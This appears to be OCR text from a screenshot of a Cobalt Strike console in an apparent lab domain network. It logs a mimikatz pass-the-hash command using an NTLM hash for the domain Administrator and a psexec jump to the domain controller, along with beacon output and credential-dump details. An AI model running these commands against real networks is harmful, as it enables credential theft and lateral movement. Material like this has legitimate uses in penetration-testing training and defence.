 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools
address name 备注
169.254.129.186 PC1
192.168.52.30 PC1
192.168.93.30 DC
192.168.93.40 PC2
事件日志 X Web站点 X Beacon 169.254.129.186@1636 X Processes 169.254.129.186@1636 X Web站点 X Processes 169.254.129.186@1636 X Web站点 X Web站点 X Web站点 X Web站点 X Beacon 169.254.129.186@8576 X
[12/11 21:52:26] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WHOAMIANONY /ntlm:ab89b1295e69d353dd7614c7a3a80cec /run:"%COMSPEC% /c echo 85058a4bfa1 > \\.\pipe\52cd2d" command
[12/11 21:52:26] beacon> jump psexec DC msb psexec
[12/11 21:52:26] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5f) on DC via Service Control Manager (\\DC\ADMIN$\10781b3.exe)
[12/11 21:52:27] [+] host called home, sent: 591801 bytes
[12/11 21:52:45] [+] Impersonated NT AUTHORITY\SYSTEM
[12/11 21:52:45] [-] could not upload file: 1317 - ERROR_NO_SUCH_USER
[12/11 21:52:45] [-] Could not open service control manager on DC: 5
[12/11 21:52:45] [-] Could not connect to pipe: 1317 - ERROR_NO_SUCH_USER
[12/11 21:52:45] [+] received output:
user : Administrator
domain : WHOAMIANONY
program : C:\Windows\system32\cmd.exe /c echo 85058a4bfa1 > \\.\pipe\52cd2d
impers. : no
NTLM : ab89b1295e69d353dd7614c7a3a80cec
| PID 25448
| TID 25452
| LSA Process is now R/W
| LUID 0 ; 10859279 (00000000:00a5b30f)
\_ msv1_0 - data copy @ 000000000022F030 : OK !
\_ kerberos - data copy @ 000000000192A938
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019CF1A8 (16) -> null
[PC1] - x64 | SYSTEM * | 1636 - x64 last:225ms